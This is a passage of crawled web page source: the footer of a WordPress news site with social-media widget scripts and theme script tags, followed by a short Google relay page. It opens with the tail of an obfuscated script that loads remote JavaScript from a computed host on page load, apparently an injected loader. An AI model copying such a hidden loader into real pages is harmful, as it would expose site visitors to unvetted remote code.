    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xs476GO3Y4MoIvvdZV8V5w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xs476GO3Y4MoIvvdZV8V5w"></script></body></html>